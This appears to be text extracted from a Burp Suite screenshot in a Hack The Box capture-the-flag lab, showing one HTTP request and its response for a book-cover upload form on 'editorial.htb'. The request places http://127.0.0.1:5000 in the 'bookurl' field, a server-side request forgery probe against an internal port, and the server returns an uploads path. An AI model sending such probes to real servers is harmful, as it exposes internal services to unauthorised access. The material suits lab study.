 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryepIIh5Y6iaegjZC1
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive
2
3 ------WebKitFormBoundaryepIIh5Y6iaegjZC1
4 Content-Disposition: form-data; name="bookurl"
5
6 http://127.0.0.1:5000
7 ------WebKitFormBoundaryepIIh5Y6iaegjZC1
8 Content-Disposition: form-data; name="bookfile"; filename=""
9 Content-Type: application/octet-stream
0
1
2 ------WebKitFormBoundaryepIIh5Y6iaegjZC1--
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Sep 2024 23:34:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/df24b07d-ccde-4ee9-b788-2d177467d660